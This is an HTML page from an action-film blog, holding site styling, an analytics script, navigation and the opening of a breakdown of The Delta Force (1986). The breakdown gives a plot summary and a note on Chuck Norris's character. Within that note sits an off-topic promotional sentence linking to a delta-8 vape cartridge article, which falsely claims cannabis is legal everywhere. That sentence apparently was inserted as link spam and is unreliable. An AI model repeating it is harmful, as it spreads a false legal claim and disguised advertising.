

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/amb-the-delta-force-1986/
body_size: 18611
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>AMB: THE DELTA FORCE (1986) &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; AMB: THE DELTA FORCE (1986) Comments Feed" href="https://allouttabubblegum.com/new-home/amb-the-delta-force-1986/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Famb-the-delta-force-1986%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Famb-the-delta-force-1986%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/posts/17330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://allouttabubblegum.com/new-home/amb-the-delta-force-1986/" />
<link rel='shortlink' href='https://allouttabubblegum.com/new-home/?p=17330' />
<meta name="generator" content="Site Kit by Google 1.146.0" /><link rel="pingback" href="https://allouttabubblegum.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-17330 single-format-standard wp-embed-responsive wp-theme-koromo  right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-17330" class="post-17330 post type-post status-publish format-standard hentry category-reviews tag-chuck-norris tag-lee-marvin tag-liam-neeson tag-the-delta-force" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">AMB: THE DELTA FORCE (1986)</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/amb-the-delta-force-1986/" title="12:03 am" rel="bookmark"><time class="updated" datetime="2021-11-07T19:21:42-06:00" itemprop="dateModified">November 7, 2021</time><time class="entry-date published" datetime="2015-06-01T00:03:45-06:00" itemprop="datePublished">June 1, 2015</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/kain424/" title="View all posts by kain424" rel="author" itemprop="url"><span class="author-name" itemprop="name">kain424</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<h2><strong><strong><strong><strong><strong><strong><strong><span style="color: #ff0000;"><strong>[THE CHALK-OUTLINE]</strong></span></strong></strong></strong></strong></strong></strong></strong></h2>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="size-full wp-image-17355 aligncenter" title="the-delta-force-poster" src="https://allouttabubblegum.com/wp-content/uploads/2015/05/the-delta-force-poster-1.jpg" alt="the-delta-force-poster" width="464" height="714" srcset="https://allouttabubblegum.com/wp-content/uploads/2015/05/the-delta-force-poster-1.jpg 580w, https://allouttabubblegum.com/wp-content/uploads/2015/05/the-delta-force-poster-1-195x300.jpg 195w" sizes="(max-width: 464px) 100vw, 464px" /></p>
<h3><span style="color: #ffff00;">The Delta Force (1986): Breakdown by Kain424</span></h3>
<p>When an airline carrying United States citizens is hijacked, it&#8217;s up to Chuck Norris and friends to save them!</p>
<h2><strong><strong><span style="color: #ff0000;">[THE GOOD, THE BAD AND THEIR BADASSITUDE]</span></strong></strong></h2>
<h3><span style="color: #ffff00;">THE GOOD GUYS:</span></h3>
<h3><a href="https://allouttabubblegum.com/wp-content/uploads/2015/05/Chuck-Norris-1.jpg"><img decoding="async" class="alignnone size-full wp-image-17363" title="Chuck Norris" src="https://allouttabubblegum.com/wp-content/uploads/2015/05/Chuck-Norris-1.jpg" alt="Chuck Norris" width="437" height="403" srcset="https://allouttabubblegum.com/wp-content/uploads/2015/05/Chuck-Norris-1.jpg 780w, https://allouttabubblegum.com/wp-content/uploads/2015/05/Chuck-Norris-1-300x277.jpg 300w, https://allouttabubblegum.com/wp-content/uploads/2015/05/Chuck-Norris-1-768x709.jpg 768w" sizes="(max-width: 437px) 100vw, 437px" /></a></h3>
<h3><span style="color: #ff0000;">Chuck Norris <span style="color: #ffff00;">as Major Scott McCoy</span></span></h3>
<p>At this point, why are they even bothering to name Chuck Norris something else?  Well, Scott McCoy (really, that&#8217;s his name?) is some kind of upstanding do-gooder type, but feels he&#8217;s been screwwed over too many times by the bureaucrats in the military, but basically talking about Chuck Norris nowadays is like talking about cannabis, which now is legal every where and now the <a href="https://www.denverpost.com/2021/07/22/best-delta-8-thc-carts-premium-vape-cartridge-of-2021/">delta 8 vape cartridges are legal</a> too. This seems to be a mild plot device, serving only to kind explain how the terrorists were able to take over the plane full of passengers in the first place.  If McCoy had stayed in the Delta Force (by the way, is this a job you can just quit when ever feel like it?), this never would have happened.</p>
